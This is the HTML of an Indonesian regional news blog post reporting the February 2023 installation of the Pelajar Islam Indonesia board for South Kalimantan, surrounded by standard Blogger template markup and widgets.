              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjK_IbaHCgPQpzNwea9kryPDoj6AGa2SHv01nQlqymcNQIphQXyWOYX3R_tVR_CfOfakiLLm94rhOOAkfeTkOAVms0YpMdf5y5-FPnhfZSm4twZHSjuob-xzHvZ38TmRNX5hLf-u3lP3GYFzFL5hxXd9E4qL78Mws1NUSIL0VXdTQiHbRwEU8nl6zt/s320/IMG-20230210-WA0065.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin' property='v:title' rel='v:url'>Kota Banjarmasin</a></span>
<i class='fa fa-angle-right'></i><span>Pengurus Wilayah PII Kalsel 2022-2024 Dilantik, Gubernur Berpesan Tingkatkan Kaderisasi Pelajar Islam di Kalsel</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Pengurus Wilayah PII Kalsel 2022-2024 Dilantik, Gubernur Berpesan Tingkatkan Kaderisasi Pelajar Islam di Kalsel
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>by <a class='g-profile' href='' rel='author' title='suarabamegaonline'><span itemprop='name'><strong>suarabamegaonline</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2023/02/pengurus-wilayah-pii-kalsel-2022-2024.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.suarabamega25.com/2023/02/pengurus-wilayah-pii-kalsel-2022-2024.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2023-02-10T20:36:00+08:00'>Februari 10, 2023</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3070800955434875042' itemprop='articleBody'>
<meta content='Suarabamega25.com, Banjarmasin  -  Pengurus Wilayah Pelajar Islam Indonesia (PII) Kalimantan Selatan periode 2022-2024 resmi dilantik pada J...' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjK_IbaHCgPQpzNwea9kryPDoj6AGa2SHv01nQlqymcNQIphQXyWOYX3R_tVR_CfOfakiLLm94rhOOAkfeTkOAVms0YpMdf5y5-FPnhfZSm4twZHSjuob-xzHvZ38TmRNX5hLf-u3lP3GYFzFL5hxXd9E4qL78Mws1NUSIL0VXdTQiHbRwEU8nl6zt/s1280/IMG-20230210-WA0065.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="939" data-original-width="1280" height="235" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjK_IbaHCgPQpzNwea9kryPDoj6AGa2SHv01nQlqymcNQIphQXyWOYX3R_tVR_CfOfakiLLm94rhOOAkfeTkOAVms0YpMdf5y5-FPnhfZSm4twZHSjuob-xzHvZ38TmRNX5hLf-u3lP3GYFzFL5hxXd9E4qL78Mws1NUSIL0VXdTQiHbRwEU8nl6zt/s320/IMG-20230210-WA0065.jpg" width="320" /></a></div><br />Suarabamega25.com, Banjarmasin&nbsp; -&nbsp; Pengurus Wilayah Pelajar Islam Indonesia (PII) Kalimantan Selatan periode 2022-2024 resmi dilantik pada Jumat (10/2/2023) siang di Gedung Pemuda KNPI Kalsel, Jalan Lambung Mangkurat Kota Banjarmasin.<p></p><p>Pada pelantikan tersebut, Bagas Hermawan yang pada periode sebelumnya menjabat Komandan Brigade PII Kalsel dikukuhkan sebagai Ketua Umum PW PII Kalsel Periode 2022-2024.</p><p>Gubernur Kalimantan Selatan diwakili oleh Staf Ahli Bidang Pemerintahan, Politik, dan Hukum, Sulkan SH MH. Katanya, jika PII dari awal lahirnya pada tahun 1947 di Indonesia telah banyak berkontribusi untuk Bangsa.</p><p>Dia berpesan agar Pengurus yang baru dilantik dapat melaksanakan program-program kerja yang berdampak terhadap pelajar di Kalimantan Selatan, terutama dalam pengkaderan Pelajar Islam.</p><p>"Mantapkan dengan sebaik mungkin arah kerja PII dalam mengkaderisasi para Pelajar Islam," katanya.</p><p>"Serta jadilah inspirasi dan pergerakan berorientasi pada nilai keIslaman, berprestasi dan berjiwa kepemimpinan," tambah Sulkan.</p><p>Sementara itu Ketua Terpilih, Bagas Hermawan mengatakan, ada tiga gerakan yang akan menjadi fokus pihaknya pada periode 2022-2024.</p><p>"Tiga pilar gerakan PII&nbsp; dengan tema besar yaitu Pelajar bergerak, Pemuda Berdampak. Pertama, gerakan literasi, kemudian gerakan kolaborasi, dan gerakan mengabdi," katanya.</p><p>Wakil Ketua Keluarga Besar PII Kalsel, dr Meldy dalam sambutannya berpesan kepada Pengurus yang baru dilantik agar meningkatkan hubungan kepada Pemerintah maupun kepada sesama organisasi yang ada di Kalimantan Selatan.</p><p>"Dalam era sekarang kerjasama baik vertikal dengan Pemerintah, ataupun kerjasama horizontal dengan organisasi kepemudaan itu harus ditingkatkan, supaya gaung PII itu lebih baik," pesannya.</p><p>Sementara itu, Ketua Bidang Hubungan Luar Negeri Pengurus Besar PII, Abdul Kohar Ruslan mengatakan jika PII selama ini bukan hanya fokus terhadap pengkaderan pelajar, namun juga melakukan pemberdayaan terhadap masyarakat.</p><p>Misalnya, pada beberapa waktu lalu Pengurus Besar PII telah mengirim sejumlah kader PII dari seluruh Indonesia untuk melakukan pengabdian kepada masyarakat terpencil di desa Patikalain, Kabupaten Hulu Sungai Tengah.&nbsp;</p><p>"Kontribusi PII juga telah mengirim kader terbaiknya selam satu bulan ke desa Patikalain untuk melakukan pengabdian terhadap masyarakat Dayak Meratus," katanya.</p><p>Oleh sebab itu, Kohar mengharapkan program tersebut bisa dilanjutkan oleh pengurus PII Kalsel yang baru dilantik agar gerakan PII juga berdampak terhadap masyarakat.</p><p>Pada pelantikan tersebut turut juga hadir Wakil Ketua KB PII Pusat Drs H M. Sofwat Hadi SH;&nbsp; Ketua Dewan Penasehat KB PII kalsel Ustadz H Chaerani Ideris; Wakil Ketua KB PII Kalsel Kabid Urusan Agama Islam Kanwil Kemenag Kalsel Bukhari Muslim SPD Mpd;&nbsp; dan Ketua PW PII Kalsel periode 2020-2022 Rizki Fadillah SH.</p><p>Pelantikan juga dirangkai dengan seminar kepemimpinan yang diisi oleh Rektor Kahfi Comunication School Kalsel Khusnul Abrar.</p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Pengurus Wilayah PII Kalsel 2022-2024 Dilantik, Gubernur Berpesan Tingkatkan Kaderisasi Pelajar Islam di Kalsel</span>
<img alt='Pengurus Wilayah PII Kalsel 2022-2024 Dilantik, Gubernur Berpesan Tingkatkan Kaderisasi Pelajar Islam di Kalsel' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjK_IbaHCgPQpzNwea9kryPDoj6AGa2SHv01nQlqymcNQIphQXyWOYX3R_tVR_CfOfakiLLm94rhOOAkfeTkOAVms0YpMdf5y5-FPnhfZSm4twZHSjuob-xzHvZ38TmRNX5hLf-u3lP3GYFzFL5hxXd9E4qL78Mws1NUSIL0VXdTQiHbRwEU8nl6zt/s72-c/IMG-20230210-WA0065.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>suarabamegaonline</span>
              on 
              <span class='dtreviewed'>
Februari 10, 2023
<span class='value-title' title='Februari 10, 2023'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin' rel='tag'>Kota Banjarmasin</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.suarabamega25.com/2023/02/pengurus-wilayah-pii-kalsel-2022-2024.html&title=Pengurus Wilayah PII Kalsel 2022-2024 Dilantik, Gubernur Berpesan Tingkatkan Kaderisasi Pelajar Islam di Kalsel' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.suarabamega25.com/2023/02/pengurus-wilayah-pii-kalsel-2022-2024.html&title=Pengurus Wilayah PII Kalsel 2022-2024 Dilantik, Gubernur Berpesan Tingkatkan Kaderisasi Pelajar Islam di Kalsel' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.suarabamega25.com/2023/02/pengurus-wilayah-pii-kalsel-2022-2024.html&title=Pengurus Wilayah PII Kalsel 2022-2024 Dilantik, Gubernur Berpesan Tingkatkan Kaderisasi Pelajar Islam di Kalsel' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.suarabamega25.com/2023/02/pengurus-wilayah-pii-kalsel-2022-2024.html&title=Pengurus Wilayah PII Kalsel 2022-2024 Dilantik, Gubernur Berpesan Tingkatkan Kaderisasi Pelajar Islam di Kalsel' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.suarabamega25.com/2023/02/pengurus-wilayah-pii-kalsel-2022-2024.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjK_IbaHCgPQpzNwea9kryPDoj6AGa2SHv01nQlqymcNQIphQXyWOYX3R_tVR_CfOfakiLLm94rhOOAkfeTkOAVms0YpMdf5y5-FPnhfZSm4twZHSjuob-xzHvZ38TmRNX5hLf-u3lP3GYFzFL5hxXd9E4qL78Mws1NUSIL0VXdTQiHbRwEU8nl6zt/s320/IMG-20230210-WA0065.jpg&description=Suarabamega25.com, Banjarmasin  -  Pengurus Wilayah Pelajar Islam Indonesia (PII) Kalimantan Selatan periode 2022-2024 resmi dilantik pada J...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>Kota Banjarmasin</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.suarabamega25.com/2023/02/lunasi-utang-pajak-tersangka-pidana.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.suarabamega25.com/2023/02/djp-kalselteng-bantu-umkm-melalui.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjK_IbaHCgPQpzNwea9kryPDoj6AGa2SHv01nQlqymcNQIphQXyWOYX3R_tVR_CfOfakiLLm94rhOOAkfeTkOAVms0YpMdf5y5-FPnhfZSm4twZHSjuob-xzHvZ38TmRNX5hLf-u3lP3GYFzFL5hxXd9E4qL78Mws1NUSIL0VXdTQiHbRwEU8nl6zt/s320/IMG-20230210-WA0065.jpg' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=3070800955434875042&hl=id&saa=85391&origin=http://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.suarabamega25.com/feeds/3070800955434875042/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2023/02/pengurus-wilayah-pii-kalsel-2022-2024.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/kotabaru-mantapkan-infrastruktur-solusi.html' target='_blank'>
<img alt='Kotabaru Mantapkan Infrastruktur: Solusi Banjir dan Air Bersih untuk Masyarakat' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnCJ-mM3dVPuP8NVyoDRepOfyvepZTwnqyflirY0Y0C1BvJ3-xxS_kqRx9Ye7uDpcOeTbn_BwiqtpMa7xnUGEwAKOyJ9GQBK0NvV-XcH31I3_-uv-O9eqJiaGbb1XWSC18F_kGq5glTbuOEmmbBc7TnaUsdpVj0eutVzWdHKp8z8mz1Q53VVqZo0RmQOE/s72-c/IMG-20260126-WA0018.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/kotabaru-mantapkan-infrastruktur-solusi.html'>Kotabaru Mantapkan Infrastruktur: Solusi Banjir dan Air Bersih untuk Masyarakat</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/presiden-prabowo-subianto-lantik.html' target='_blank'>
<img alt='Presiden Prabowo Subianto Lantik Keanggotaan Dewan Energi Nasional di Istana Negara' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX4Ja8LVTMVydJOR-KVdRJB-tMp35yt4EdCjVy_uaxyvZQTHoJk1ERvG4hNXryLjkS2uAlYjvD4-RE45x3xZLpW-ZbO5hPuHfTnkJxVB0RQziBk2VqtthY1Ul3iQXWVOrMQCr-Tc8ZPSwJVx-cNzzTrPn-Dp1O4waA6TrqIMJOPaH7axgfjs45tYk03X8/s72-c/IMG-20260129-WA0046.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/presiden-prabowo-subianto-lantik.html'>Presiden Prabowo Subianto Lantik Keanggotaan Dewan Energi Nasional di Istana Negara</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/dpw-ipji-kalsel-konsolidasi-perkuat.html' target='_blank'>
<img alt='DPW IPJI Kalsel Konsolidasi, Perkuat Peran Penulis dan Jurnalis Daerah' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c/s72-c/IMG-20260125-WA0030.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/dpw-ipji-kalsel-konsolidasi-perkuat.html'>DPW IPJI Kalsel Konsolidasi, Perkuat Peran Penulis dan Jurnalis Daerah</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='http://www.suarabamega25.com/2026/01/'>Januari (77)</option>
<option value='http://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='http://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='http://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='http://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='http://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='http://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='http://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='http://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='http://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='http://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='http://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='http://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='http://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='http://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='http://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='http://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='http://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='http://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='http://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='http://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='http://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='http://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='http://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='http://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='http://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='http://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='http://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='http://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='http://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='http://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='http://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='http://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='http://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='http://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='http://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='http://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='http://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='http://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='http://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='http://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='http://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='http://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='http://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='http://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='http://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='http://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='http://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='http://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='http://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='http://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='http://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='http://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='http://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='http://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='http://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='http://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='http://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='http://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='http://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='http://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='http://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='http://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='http://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='http://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='http://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='http://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='http://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='http://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='http://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='http://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='http://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='http://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='http://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='http://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='http://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='http://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='http://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='http://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='http://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='http://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='http://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='http://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='http://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='http://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='http://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='http://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='http://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='http://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='http://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='http://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='http://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='http://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='http://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='http://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
